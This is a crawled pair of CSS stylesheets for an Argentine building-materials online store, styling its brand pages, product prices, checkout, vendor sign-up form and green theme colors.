.category-hot-sale .block.newsletter .mage-error {
  bottom: -22px;
}

.attributepages-page-view.featured-nocategories.page-with-filter .columns {
  padding-top: 20%;
  position: relative;
}

.attributepages-page-view.featured-nocategories.page-with-filter
  .banners-container {
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 767px) {
  .category-hot-sale .block.newsletter .form.subscribe {
    display: flex;
    justify-content: center;
  }
  .category-hot-sale .block.newsletter input[type='email'] {
    width: 68vw;
    max-width: 400px;
  }
  .attributepages-page-view.featured-nocategories.page-with-filter
    #maincontent {
    margin-top: 10em;
  }
  .attributepages-page-view.featured-nocategories.page-with-filter .columns {
    padding-top: 40%;
  }
}

.block.widget .product-item .swatch-attribute {
  display: none;
}

.attributepages-page-view.isover #maincontent .action.primary,
.attributepages-page-view.isover.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.isover.page-with-filter .state-item,
.attributepages-page-view.weber #maincontent .action.primary,
.attributepages-page-view.weber.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.weber.page-with-filter .state-item {
  background-color: #ffe602 !important;
}

.attributepages-page-view.isover .icon-chevron svg,
.attributepages-page-view.weber .icon-chevron svg {
  filter: invert(1);
}

.attributepages-page-view.isover.page-with-filter .state-item,
.attributepages-page-view.weber.page-with-filter
  #maincontent
  .actions-primary
  button.action.primary
  span,
.attributepages-page-view.weber.page-with-filter .state-item {
  color: #000 !important;
}

.attributepages-page-view.placo #maincontent .action.primary,
.attributepages-page-view.placo.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.tuyango #maincontent .action.primary,
.attributepages-page-view.tuyango.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #005db7 !important;
}

.attributepages-page-view.tersuave #maincontent .action.primary,
.attributepages-page-view.tersuave.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #1958ae !important;
}

.attributepages-page-view.colorin #maincontent .action.primary,
.attributepages-page-view.colorin.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #0e0048 !important;
}

.product-item-details .product.price .product-price-iva span.price {
  margin-left: 5px;
}

@media (min-width: 768px) {
  .featured-withcategories .columns .sidebar-main {
    margin-top: 43%;
    margin-bottom: 8%;
  }
  .featured-withcategories .columns .column.main {
    margin-top: 43%;
    margin-bottom: 8%;
  }
  .featured-withcategories .featured-logo {
    bottom: -21%;
    left: 4em;
    width: 10vw;
  }
}

@media (max-width: 767px) {
  .attributepages-page-view.featured-withcategories
    .column.main
    .products.wrapper {
    margin-top: 45%;
  }
  .featured-withcategories .easyslide-wrapper {
    margin-top: 17%;
  }
  .featured-withcategories .featured-logo {
    bottom: -54%;
    right: 50%;
    transform: translate(50%, -50%);
    width: 22.5vw;
  }
  .featured-withcategories .filter-active {
    position: absolute;
    width: 100%;
    margin-top: 88%;
  }
  .attributepages-page-view.featured-withcategories
    .column.main
    .toolbar-products {
    margin-bottom: 15%;
  }
  .attributepages-page-view.page-with-filter #maincontent {
    margin-top: 9em;
  }
  .attributepages-page-view
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva {
    flex-direction: column;
    align-items: flex-start;
  }
  .attributepages-page-view
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    margin-left: unset;
  }
}

.featured-withcategories .banners-container {
  position: absolute;
  top: 0;
  left: 0;
}

.featured-withcategories .categories-container {
  display: grid;
  grid-auto-flow: dense;
  grid-template-columns: repeat(auto-fit, minmax(5rem, 1fr));
  align-items: flex-end;
  justify-items: stretch;
  gap: 2rem;
  margin-top: 7%;
}

.featured-withcategories .categories-container img {
  border-radius: 5px;
}

.featured-withcategories img {
  image-rendering: -webkit-optimize-contrast;
}

.featured-withcategories .featured-footer {
  position: absolute;
  bottom: 0;
  left: 0;
}

.featured-withcategories .featured-footer img {
  max-width: 120px;
}

.attributepages-page-view #maincontent .swatch-option.color,
.attributepages-page-view #maincontent .swatch-option.image {
  background-size: 100% !important;
  height: 45px;
  width: 45px;
}

.attributepages-page-view
  .easyslide-wrapper
  .swiper-container-horizontal
  > .swiper-pagination-bullets {
  position: initial;
}

.attributepages-page-view .swiper-pagination-bullet-active {
  background: #505050;
}

.attributepages-page-view .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
}

.attributepages-page-view.isover.page-with-filter .filter-active-item-clear-all,
.attributepages-page-view.weber.page-with-filter .filter-active-item-clear-all {
  color: #000;
  border-color: #000;
}

.featured-withcategories .featured-logo {
  border-radius: 5px;
  box-shadow: 2px 2px 15px rgb(0 0 0 / 10%);
  max-width: 125px;
}

.attributepages-page-view .filter-active .state-item .state-item-remove {
  top: 5.5px;
}

.aprox-text .price:before,
.product.price .aprox-price,
.product.price .product-price-iva {
  font-family: 'Roboto Condensed';
  align-items: end;
  font-size: 12px;
  color: #949494;
}

.product-price-iva .price,
.product.price .aprox-price .price {
  margin-bottom: -1px;
  color: #333;
}

.product.price .aprox-price .price {
  font-size: 26px;
  font-weight: 700;
  margin-left: 5px;
}

.aprox-text .price:before {
  font-weight: 400;
  margin-right: 5px;
}

.catalog-product-view .construction-product-content .title-block {
  padding: 20px 20px 0;
}

.configurable-aprox-price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 13px;
  letter-spacing: -0.01em;
  color: #727272;
  font-weight: 400;
  height: 17px;
  margin-top: 4rem;
}

.configurable-aprox-price .price {
  font-size: 20px;
  font-weight: 700;
  margin-left: 8px;
  color: #333;
}

.featured-withcategories .next-to-vv-footer {
  margin-bottom: -2.2em;
}

.weber .featured-footer {
  background-color: #5a4c40;
}

.placo .featured-footer {
  background-color: #005eb8;
}

.tuyango .featured-footer {
  background-color: #0569c8;
}

.megaflex .featured-footer,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider-handle,
.megaflex
  #maincontent
  .product.details.product-item-details
  .product-item-actions
  .actions-primary
  button.btn.primary.action {
  background-color: #fde300 !important;
}

.megaflex .featured-footer img,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small
  svg {
  filter: invert(1);
}

.megaflex
  #maincontent
  .product.details.product-item-details
  .product-item-actions
  .actions-primary
  button.btn.primary.action
  span,
.attributepages-page-view .pages a.page {
  color: #000 !important;
}

.amafren #maincontent button.btn.action.primary,
.amafren
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small,
.amafren .filter-options-content .smile-es-range-slider .ui-slider-handle {
  background-color: #ca0912 !important;
}

/*----Color footer----*/

body .jumbotron.footer {
  background: #ebebeb;
}

--- FILE ---
content_type: text/css
request_url: https://media.xcons.com.ar/media/puntoseco/viviendaverde/css/base_vv_backend.css
body_size: 8075
content:
@media (min-width: 768px){
.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover, .argento-tabs > .item.title:not(.disabled) > .switch:active,.argento-tabs > .item.title.active > .switch,.argento-tabs > .item.title.active > .switch:focus,.argento-tabs > .item.title.active > .switch:hover{background:#ff00ff;}
}
.category-hot-sale #maincontent {
    max-width: 1280px!important;
}
.home-cat-pintura  .configurable .type-product {
    bottom: 35%;
}
.cms-index-index .block-highlight .block-products-list  .attr-manufacturer {
    bottom: 35%;
}
.header.wrapper{
    background-color: #fff;
}
div.popup-minibudget-container div.qty-added a{
    color: #fff;
}
button:hover, button:active {
    background: transparent;
}
.catalog-product-view .special-price + .old-price {
    display: flex;
    margin-bottom: 5px;
}
.tersuave .featured-footer, .autopolish .featured-footer, .colorin .featured-footer {
  background-color: #E0E0E2;
}
.autopolish .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small,
.autopolish .filter-options-content .smile-es-range-slider .ui-slider-handle,
.autopolish #maincontent button.btn.action.primary {
  background-color: #000 !important;
}
@media(max-width: 576px) {
  .catalog-product-view .special-price + .old-price {
    justify-content: flex-end;
  }
  .catalog-product-view .product-item-info .price-box.price-final_price .old-price .price-container span:not(.price-label).price {
    margin-right: 0;
  }
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}
.dropdown-menu > li > a{
        color: #444!important;
}
.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

body .jumbotron.footer {
    background: #ffffff;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
   padding: 10px 8px 8px 26px;
}
.form-address-edit .actions-toolbar .edit-ship-to-address{
    color: #fff!important;
}


body .page-footer .jumbotron {
    background: #ffffff;
}
.product-item-details .product.name a{
    height: 3.5em;
}
body:not(.storelocator-index-store) a.btn-primary, .catalog-product_compare-index{
    color: #fff;
}

.page-main {
    background-color: #FFF;
}

.page-wrapper {
    background-color: #fff;
}

.customer-account-index .page-main{
background-color: #fff;
}

.block.block-addresses-list .block-content{
background-color: #fff;
}

.cms-distribuidores .vv-beavendor-sellmaterials {
  background: url(/media/viviendaverde/beavendor-xcons-banner.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .vv-beavendor-mobiles-photo {
    visibility: hidden;
}

.button-beavendor {
    position: relative;
    bottom: 58px;
}

.payment-methods-container h5 {
    color: white;
}

.cms-agencias-aliadas .agencias-aliadas-header {
    background-image: url(/media/viviendaverde/XCONS/banner-home-agencias.webp);
        background-repeat: no-repeat;
    background-size: cover;
}
.swiper-pagination-white .swiper-pagination-bullet-active{
    background: #15814B;
}
.popup-minibudget-container .btn-primary{
    width: 16rem;
}
.addingwish {
    background: #15814B!important;
}


@media (max-width: 575px){
    .banner-beavendor-desktop{
        display: none!important;
    }
    .button-beavendor{
        bottom: 0px;
        top: 31rem;
    }
}
@media (min-width: 575px){
    .banner-beavendor-responsive{
        display: none!important;
    }
   
}
@media (max-width: 375px){
    .button-beavendor{
            top: 28rem;
    }
}
@media (max-width: 576px) {
    .catalog-product-view .product-structure .product-item-info, .product-item .product-item-info.structure {
    width:100%;
}
}
/* Fabricantes destacados */
@media(min-width:769px){
    .attributepages-page-view .sidebar-main{
        padding-left: 15px;
        padding-top: 15px;
    }
    .attributepages-page-view .column.main {
        padding-top: 15px;
        padding-right: 15px;
    }
    .attributepages-page-view .products-grid .product-image-photo {
    width: 230px;
    height: 215px;
}
}
@media(max-width: 576px){
     .attributepages-page-view #maincontent .products.wrapper .item.product.product-item{
        width: auto!important;
        padding: 5px 0 5px 0;
    }
    .attributepages-page-view .product-item-details .product.price .price-box .price{
        font-size: 18px;
        font-weight: 500;
        margin:0;
    }
    .attributepages-page-view #maincontent .products.wrapper .item.product.product-item .product-item-info a.product.photo.product-item-photo{
        border: none;
        width: 100px;
        height: 80px !important;
        top: 18px;
        left: -6px;
    }
}
@media (min-width: 768px){
    .page-products.catalogsearch-result-index .products-grid .product-items:not(.slick-slider) .product-item:hover:last-child {
        min-height: 43vh;
    }
}
.home-slider.jumbotron {
    padding: 0;
    background-image: none;
    background-color: #ffffff;
    position: static;
}
.product-info-main .product-add-form .box-tocart {
    align-items: end;
}
.related-products-catalog-page .qty-wrapper .details-product {
    display: block;
}
/* Beavendor */

.cms-beavendor .form-vv-landing-contact {
    margin-top: 0px;
    background-color: #f0f0f0;
    padding: 40px 12.5%;
}

.cms-beavendor .vv-beavendor-more-info {
    box-shadow: none;
    border-radius: 0px;
    background-color: #f0f0f0;
    padding: 0;
}

.cms-beavendor p.beavendor-form-title, .cms-beavendor p.beavendor-form-title-2 {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #00433D;
}

.cms-beavendor p.beavendor-form-title-2 {
    font-size: 30px;
    line-height: 35px;
}

.cms-beavendor .beavendor-form-widget-container {
    margin-top: 27px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input, .form-vv-landing-contact .form.contact input::placeholder {
    box-shadow: none;
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    letter-spacing: -0.01em;
    color: #969696;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="text"] {
    padding-left: 16px;
}

/*Formulario*/
@media(min-width: 768px) {
    div.brand-slider-container p.brand-slider-title {
        margin-bottom: 40px;
    }

    .cms-beavendor div.form-vv-landing-contact.beavendor-form-down .actions-toolbar {
        margin-top: -90px;
    }
    .cms-beavendor div.form-vv-landing-contact.beavendor-form-down div.field.accept-terms {
        margin-top: 62px;
    }

    .form-vv-landing-contact .form.contact {
        display: flex;
        flex-direction: column;
    }
    .form-vv-landing-contact fieldset {
        width: 100%;
    }
    .form-vv-landing-contact .field.accept-terms {
        margin-top: 20px;
    }
    .form-vv-landing-contact .field.accept-terms .fancy-radio label {
        margin-left: 2px;
    }
    .form-vv-landing-contact .actions-toolbar {
        align-self: flex-end;
        margin-top: -42px;
        margin-right: 10px;
    }

    .form-vv-landing-contact .actions-toolbar .primary {
        display: flex;
        justify-content: flex-end;
    }
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down,
.cms-beavendor div.form-vv-landing-contact.beavendor-form-down div.vv-beavendor-more-info{
    background: #00433D;
    padding-bottom: 40px;
}

.cms-beavendor p.beavendor-form-title-down {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #FFFFFF;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down small {
    color: #FFFFFF;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down .actions-toolbar button {
    padding: 6px 36px!important;
    width: 147px;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down button.action.submit.primary:after {
    margin-left: 0;
}

.form-vv-landing-contact .action.submit.primary {
    justify-content: center;
    width: 118px;
    margin: 0;
    padding-left: 25px!important;
}

.form-vv-landing-contact .action.submit.primary:after {
    width: 25px;
    height: 35px;
    transform: scale(0.36);
    margin-left: -6px;
    content: ' ';
    background-size: cover;
    background: url(https://dev.tiendaweb.app/media/viviendaverde/beavendor/octubre2022/arrow-send-svg.webp) center center no-repeat;
}



div.fancy-radio label.form-check-label small {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    display: flex;
    align-items: center;
    letter-spacing: -0.01em;
    color: #000000;
}

div.fancy-radio label.form-check-label small a {
    margin-left: 3.5px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="checkbox"] {
    background: #FFFFFF;
    border: 0.8054px solid #646464;
    border-radius: 3.2216px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="checkbox"]:checked {
    background-color: initial;
}

.form-vv-landing-contact .action.submit span {
    font-style: normal;
    font-weight: 500;
    font-size: 15px;
    line-height: 22px;
    letter-spacing: -0.01em;
    color: #FFFFFF;
}

div.brand-slider-container {
    padding: 41px 12.5%;
    background-color: #ffffff;
}

div.brand-slider-container p.brand-slider-title {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #68A65E;
    width: 40%;
}

@media(max-width: 767px)
{
    
    .cms-beapartner .form-vv-landing-contact h2, .cms-beapartner .jumbotron.nuestro-aliado h2, .cms-beapartner h2, .cms-beavendor .jumbotron.vv-beavendor-sellmaterials h3 {
margin-top: 3rem;
}
    .cms-beavendor p.beavendor-form-title {
        font-size: 15px;
        line-height: 25px;
    }
    .cms-beavendor p.beavendor-form-title-2 {
        font-size: 21px;
        line-height: 25px;
    }
    .cms-beavendor .form-vv-landing-contact {
        padding: 15px 17.5%;
    }
    .cms-beavendor .form-vv-landing-contact .form.contact input {
        font-size: 12px;
        line-height: 18px;
        border: none;
    }
    div.fancy-radio label.form-check-label small a {
        display: contents;
    }
    .fancy-radio label {
        margin-left: 5px;
    }
    .form-vv-landing-contact .action.submit.primary {
        height: 37px;
    }
    .field.accept-terms {
        margin-top: 5px;
        margin-bottom: 5px!important;
    }
}

.catalog-product-view.page-product-configurable .product-add-form .product-options-wrapper .vv_opening .swatch-attribute-options  .swatch-option.image {
    width: 110px !important;
	height: 110px !important;
}

.swatch-option {
    text-align: start;
}
                body a, body a:visited, .breadcrumbs a:visited {
                    color: #15814B;
                }

                button.btn.primary, button.btn.primary:active, button.btn.primary:hover, button.action.primary:active, .action.primary:active button.action.primary:hover, a.btn.primary, a.btn.primary:active, a.btn-primary:hover, .btn-primary, body:not(.storelocator-index-store) a.action.primary:not(.official-store), .catalog-product_compare-index .action.print, .action.action-login.secondary, .new-billing-address .action.action-update, .dropdown-menu > li.dropdown-header > a.btn-link, .getlocation-icon, .getlocation-icon:hover, .getlocation-icon.btn-primary:not(:disabled):not(.disabled):active {
                    background-color: #15814B;
                }
                .action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active{
                    background-color: #15814B;
                }
                a.btn-link,
                .wishlist-link a,
                .marketplace-checkout-shipping .marketplace-checkout-shipping-type,
                .wishlist-link a:hover,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-more,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-less,
                .catalog-product-view .product-item-info .find-builder a:hover,
                .multiplewishlist-quote-index .multiple-wishlist-quote .shipping-block .shipping-block-title .seller-data a:hover,
                .structure-linked-container a:hover,
                .page-cc-benefits:not(.store-contact-info) a:hover,
                .post-info a:hover,
                .account-title-section a:hover,
                .contact-list a:hover,
                .page-product-structure .mfblog-replated-posts-block .post-item-link:hover,
                .addressmodal .trigger-auth-popup,
                .addressmodal .trigger-auth-popup:hover,
                .help-page-link-color,
                .help-page-link-color:hover,
                .page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate,
                .page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate:hover {
                    color: #15814B !important;
                }
                button.btn.primary,
                button.btn-primary,
                button.action.primary,
                button.btn.primary:hover,
                button.btn-primary:hover,
                button.action.primary:hover,
                button.btn.primary:active,
                button.btn-primary:active,
                button.action.primary:active,
                .action.primary:active,
                a.btn.primary,
                a.btn-primary,
                .btn-primary,
                body:not(.storelocator-index-store) a.action.primary:not(.official-store),
                .catalog-product_compare-index .action.print,
                .action.action-login.secondary,
                .new-billing-address .action.action-update,
                .dropdown-menu > li.dropdown-header > a.btn-link,
                .getlocation-icon,
                .getlocation-icon:hover,
                .getlocation-icon.btn-primary:not(:disabled):not(.disabled):active {
                    background-color: #15814B;
                }
                .page-with-filter .filter-active .state-item,
                .table-vv-style .label-bought {
                    background-color: #15814B;
                    opacity: 0.7;
                }
                .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
                .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
                    filter: drop-shadow(0px 2px #15814B);
                }
                .multiplewishlist-index-view .budget-actions .popup-split-budget,
                .multiplewishlist-share-view .budget-actions .popup-split-budget {
                    border: 2px #15814B solid;
                }
                .author .block-description .a-right .read-more,
                .author .block-description .a-right .read-more:hover {
                    color: #15814B;
                    border-color: #15814B;
                }
                .btn.btn-white {
                    color: #15814B;
                }
                .btn.btn-white .icon-chevron svg g path {
                    fill: #15814B !important;
                }
                button.btn.outline,
                a.btn.outline,
                button.copy-link,
                .checkout-onepage-success .page-title-wrapper .action.print,
                .opc-wrapper .action-show-popup,
                .block-addresses-default .action.edit,
                button.action.action-select-shipping-item,
                .action.viewcart,
                button.action.action-edit-address,
                button.action.action-select-billing-item,
                .checkout-index-index .checkout-shipping-address .new-address-popup .action,
                .checkout-index-index .checkout-billing-address .new-address-popup .action,
                .module-rewardpoints .rwp-nopoint a,
                .block-addresses-list + .actions-toolbar .primary .action.primary.add {
                    color: #15814B;
                }
                .marketplace-quote-view .share-button svg g g path {
                    fill: #15814B;
                }
                .action.action-input,
                .getlocation-text {
                    color: #15814B;
                }
                .dropdown-menu > li > a:hover,
                .dropdown-menu > li > a:focus {
                    color: #15814B;
                }
                .page-header .header-activity li a .count {
                    background-color: #15814B;
                }
                .opc-progress-bar-item._active > span:before,
                .checkout-index-index .opc-progress-bar .opc-progress-bar-item:nth-child(2):before,
                .checkout-index-index .opc-progress-bar .opc-progress-bar-item:nth-child(2) > span:before {
                    background: #15814B !important;
                    border-color: #15814B !important;
                }
                .opc-progress-bar-item._active:before {
                    background: #15814B !important;
                    border-color: #15814B !important;
                }
                .opc-progress-bar-item._active > span:after,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-more,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-less {
                    border-color: #15814B !important;
                }
                @media (min-width: 768px) {
                    .navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
                        background: #15814B !important;
                        border: 1px solid #15814B !important;
                        border-color: #15814B transparent transparent #15814B !important;
                    }
                }
                .navpro-dropdown-level1 {
                    background-color: #15814B;
                    border: 1px solid #15814B;
                }
                .page-header .block-search .qs-option-name a {
                    color: #15814B !important;
                }
                .page-header .minicart-wrapper .action.showcart .counter.qty {
                    background: #15814B;
                }
                .notif-actions a {
                    color: #15814B;
                }
                .drop-budget-actions .budget-btn {
                    color: #15814B;;
                }
                .jumbotron.home-assistant {
                    background-color: #15814B;
                }
                .home-assistant .steps em {
                    color: #15814B;
                }
                .breadcrumbs a {
                    color: #15814B;
                }
                .block-actions.filter-actions .filter-clear {
                    border: 1px solid #15814B;
                    color: #15814B;
                }
                .product-info-main .product-add-form .input-structure-qty .label-qty a,
                .breadcrumbs a:hover {
                    color: #15814B;
                }
                .product-info-main .product-add-form .input-structure .form-group label .tooltip-container i {
                    color: #15814B;
                }
                .product-social-links .share-button {
                    color: #15814B;
                }
                .adv-item .meter .meter-value b {
                    color: #15814B;
                }
                .adv-item.value-1 .meter i:first-child,
                .adv-item.value-2 .meter i:nth-child(-n+2),
                .adv-item.value-3 .meter i:nth-child(-n+3),
                .adv-item.value-4 .meter i:nth-child(-n+4),
                .adv-item.value-5 .meter i:nth-child(-n+5) {
                    background-color: #15814B;
                }
                .attached-product-content .product-attachment-container .downloads-item .item-link b {
                    color: #15814B;
                }
                .construction-list li span.number {
                    background-color: #15814B;
                }
                .table-vv-style tr:hover .table-actions .action.btn-actions {
                    color: #15814B;
                }
                .table-vv-style tr:hover .table-actions .action.btn-actions i {
                    color: #15814B;
                }
                .pages a.page {
                    color: #15814B;
                }
                .pages a.page,
                .pages a.page:visited {
                    color: #15814B;
                }
                .mission-vision {
                    background-color: #15814B;
                }
                .about-history ul li h3 {
                    color: #15814B;
                }
                .fotorama__nav__frame.fotorama__nav__frame--dot.fotorama__active .fotorama__dot {
                    border-color: #15814B !important;
                    background-color: #15814B !important;
                }
                .blog-page .sidebar .widget.block .block-content .item .post-item-link {
                    color: #15814B;
                }
                .blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
                    color: #15814B;
                }
                .post-view .post-holder .author .readmore {
                    color: #15814B;
                }
                .popovers .discount-icon span {
                    color: #15814B !important;
                }
                .popovers .discount-text p b {
                    color: #15814B;
                }
                .popovers .mo-icon span {
                    color: #15814B !important;
                }
                .modal-popup .modal-footer button.action-dismiss {
                    color: #15814B;
                }
                .modal-popup .modal-footer button.action-accept {
                    background-color: #15814B;
                }
                .order-title .btn-group > .btn:last-child {
                    background-color: #15814B;
                }
                .order-actions-toolbar .actions .action {
                    color: #15814B;
                }
                .page-with-filter:not(.storelocator-index-store) .filter-options-content .smile-es-range-slider .ui-slider-handle {
                    background: #15814B;
                }
                .page-with-filter .irs--modern .irs-from,
                .page-with-filter .irs--modern .irs-to,
                .page-with-filter .irs--modern .irs-single {
                    background-color: #15814B;
                }
                .page-with-filter .irs--modern .irs-from:before,
                .page-with-filter .irs--modern .irs-to:before,
                .page-with-filter .irs--modern .irs-single:before {
                    border-top-color: #15814B;
                }
                .page-with-filter .irs--modern .irs-bar {
                    background: #15814B;
                }
                .page-with-filter .filter-active .filter-active-item-clear-all {
                    color: #15814B;
                }
                .table-comparison .tgl-flip + .tgl-btn:after,
                .table-comparison .tgl-flip + .tgl-btn:before {
                    background-color: #15814B !important;
                }
                .popup-authentication .block-authentication .actions-toolbar .secondary a.action,
                .customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary a.action,
                .checkout-onepage-success #maincontent .checkout-success a.btn.outline,
                .sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions a.action.whatsapp,
                .sales-order-payment .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions a.action.whatsapp,
                .dropdown-menu.menu-address .dropdown-header-address .dropdown-see-address.btn-link,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget {
                    color: #15814B !important;
                    background-color: transparent !important;
                }
                .checkout-index-index .opc-progress-bar-item._active:before {
                    background: #15814B;
                    border-color: #15814B;
                }
                .checkout-index-index .opc-progress-bar-item._active > span:before {
                    background: #15814B;
                    border-color: #15814B;
                }
                .checkout-index-index .opc-progress-bar-item._active > span:after {
                    border-color: #15814B;
                }
                .checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
                    border-color: #15814B;
                }
                .checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
                    border: 7px solid #15814B;
                }
                .checkout-index-index .payment-method._active {
                    border-color: #15814B;
                    z-index: 2;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item {
                    border-color: #15814B;
                    z-index: 2;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item:after {
                    background: #15814B;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-cancel {
                    color: #15814B;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update {
                    background-color: #15814B;
                }
                .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
                .checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
                    color: #15814B;
                }
                .checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
                    background: #15814B;
                }
                .module-rewardpoints .reward-points-user {
                    background: #15814B;
                }
                .sales-order-view .order-details-items .btn-group .btn.btn-sm:hover,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm:hover,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm:hover,
                .checkout-onepage-success #maincontent .checkout-success a.btn:hover
                {
                    background-color: #15814B;
                }
                .sales-order-payment #attachment-form.form-attachments .swissup-attachment-drag-area .text-attach-input .product-social-links .customer-order-link .copy-link.share-button {
                    color: #15814B !important;
                    background-color: transparent !important;
                }
                .cms-ayuda .page-cc-benefits .help-list li > a .cc-icon img,
                .cms-ayuda-comprando .help-buying img,
                .help-page-border {
                    border: 1.5px solid #15814B;
                }
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper.selected,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover,
                .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before,
                .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
                .dropdown-menu.menu-address .dropdown-header-address .dropdown-see-address.btn-link,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget:hover,
                .checkout-index-index .checkout-container .rewardpoints-block .payment-option-title,
                .checkout-index-index .checkout-container .rewardpoints-block .payment-option-content {
                    border: 1px solid #15814B;
                }
                .customer-account-index #billing-shipping-info .active-msg-container,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before,
                .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before {
                    background-color: #15814B;
                }
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover,
                .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
                .checkout-index-index .checkout-payment-method .rewardpoints-block .payment-option-content .reward-user-info > b .mw_rewardpoints,
                .checkout-index-index .marketplace-checkout-card .marketplace-checkout-shippings .marketplace-checkout-shipping .marketplace-checkout-shipping-type span {
                    color: #15814B;
                }
                .multiplewishlist-left-border {
                    border-left: 6px solid #15814B;
                }
                .alternative-btn,
                .alternative-btn:hover,
                .alternative-btn:focus {
                    color: #15814B;
                    border: 1px solid #15814B;
                    background: transparent;
                }
                .radio-left-border-width {
                    border-left: 16px solid #15814B;
                }
                .radio-left-border {
                    border-left: 12px solid #15814B;
                }
                .radio-btn-vv-container input:checked ~ span.checkmark-radio-btn {
                    background-color: #15814B;
                }
                .progress-btn {
                    background-color: #15814B;
                }

                .vv-primary-color {
                    color:#15814B !important;
                    }

                .vv-primary-border-left {
                    border-left: 6px solid #15814B !important;
                }
                .vv-primary-background,
                .background-primary-color,
                .btn-primary,
                .radio-btn-vv-container input:checked ~ span.vv-primary-background-input,
                 .active-msg-content {
                background-color: #15814B !important;
                }
                .border-primary-color-vv {
                    border-color: #15814B !important;
                }
                .primary-color-vv {
                    color: #15814B !important;
                }
                .background-store-opacity {
                    background-color: #15814B20 !important;
                 }
                .sto-primary, .ais-RangeInput-submit {
                    background: linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-tertiary {
                    color: #15814B !important;
                }
                .sto-primary:hover, .ais-RangeInput-submit:hover {
